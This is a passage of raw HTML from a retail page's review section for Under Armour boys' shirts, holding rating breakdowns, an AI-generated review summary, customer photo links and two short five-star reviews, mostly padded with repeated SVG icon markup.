xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details Reviews-module-scss-module__B1-k3q__accordion-panel" data-count="784"><div data-testid="accordion-content"><div class="Reviews-module-scss-module__B1-k3q__reviews"><section class="Reviews-module-scss-module__B1-k3q__rating-info"><div class="RatingInfo-module-scss-module__M94bCa__rating-info"><div><div class="Ratings-module-scss-module__M24IpG__ratings"><div><span>4.9</span><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings StarRatings-module-scss-module__rDWyqW__md"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div><strong>Recommended: 99%</strong></div><div class="ProgressBars-module-scss-module__4lGJvG__progress-bars"><div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>5</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:71.04591836734694%" aria-valuenow="71.04591836734694"></div></div><div><div>557</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>4</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:5.1020408163265305%" aria-valuenow="5.1020408163265305"></div></div><div><div>40</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>3</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.7653061224489796%" aria-valuenow="0.7653061224489796"></div></div><div><div>6</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>2</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.25510204081632654%" aria-valuenow="0.25510204081632654"></div></div><div><div>2</div></div></div><div class="ProgressBars-module-scss-module__4lGJvG__distribution-bar "><div><div>1</div><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div><div role="progressbar" class="ProgressBars-module-scss-module__4lGJvG__track"><div role="meter" class="ProgressBars-module-scss-module__4lGJvG__filled" style="--width:0.3826530612244898%" aria-valuenow="0.3826530612244898"></div></div><div><div>3</div></div></div></div><strong>784 Ratings</strong></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-ratings "><div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Comfort</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:89.65014577259475%" aria-valuenow="6.275510204081633"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Uncomfortable</span></div><div><span>Average</span></div><div><span>Very Comfortable</span></div></div></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__secondary-rating-bar"><div>Fit</div><div><div class="SecondaryRatings-module-scss-module__CD8vmG__track"><div role="meter" style="width:59.305150631681244%" aria-valuenow="4.151360544217687"></div></div><div class="SecondaryRatings-module-scss-module__CD8vmG__frame"><div><span>Too Small</span></div><div><span>True to Size</span></div><div><span>Too Large</span></div></div></div></div></div></div><section class="Reviews-module-scss-module__B1-k3q__summary"><div>What Customers Are Saying:</div><ul data-bullets="true"><li>The Under Armour boys&#x27; shirts are well-received for their excellent quality, comfort, and true-to-size fit.</li><li>The shirts are praised for their soft, breathable, and moisture-wicking material, as well as their vibrant colors and durability.</li><li>Many parents report their sons love wearing these shirts for sports, activities, and everyday use.</li><li>While a few customers noted sizing issues, the majority of reviewers were highly satisfied with the product.</li></ul><cite>This AI-generated summary is based on real customer reviews.</cite></section></section><section class="Reviews-module-scss-module__B1-k3q__button" data-write="true"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="write-a-review" data-variant="primary">Write A Review</button></section><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__image-reviews-carousel"><span>Images from Customers</span><div><section class="carousel Carousel-module-scss-module__mtRo8G__container  undefined" tabindex="0" role="listbox" data-fullbleed="false"><div class="carousel-items Carousel-module-scss-module__mtRo8G__carousel-items" data-testid="carousel-items"><div data-carousel-item="true" role="group" class="" aria-label="1 / 11" data-group="Infinity" aria-current="true"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/52c0a8ae-4c5f-5a93-b2d1-fb5e3f237643"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="2 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5babaffc-4fdf-5bae-8db5-6afe9114b52c"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="3 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/fe64ed3a-1c2a-5bcf-abb3-23696affafcc"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="4 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c142e6af-2c41-5aaa-99af-ffa2c96dccf6"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="5 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/9cae7ec0-17f2-5d74-a850-bb43afac8833"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="6 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/f0cb1714-2d90-5be3-b769-bebbdc44f588"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="7 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/52e4b0ed-7985-5400-ac1a-d53b5f39866d"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="8 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/62ed16ff-5d15-56e5-9d05-3b924bc614f4"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="9 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/5bbe336c-49bb-50aa-99f6-e6549fc9472b"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="10 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/c0c78f5b-0b4c-51ba-9192-d1dc9ee6330d"/></div></div><div data-carousel-item="true" role="group" class="" aria-label="11 / 11" data-group="Infinity" aria-current="false"><div class="ImageReviewsCarousel-module-scss-module__9fvvtq__slide"><img alt="" loading="lazy" width="1" height="1" decoding="async" class="" style="width:100%;height:100%;object-fit:cover" src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86dW5kZXJhcm1vdXI/e2e456f0-f14f-551a-a2ef-c326f29c9c75"/></div></div></div></section></div></div><section data-index="0" data-first="true" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Wonderful</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Mom lady</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">7 hours ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_dlkmeeklubsnpfivddiuqivb_"/><p>Shirts came quickly and fit great!!!!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->Becker mn</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_dlkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Boys UA Tech shirt</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">pvickers</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">14 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmeeklubsnpfivddiuqivb_"/><p>These shirts are my sons favorites! Fit is perfect and TTS. Great for school, playing outside and practices. They always wash well, too.</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->AL</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmeeklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 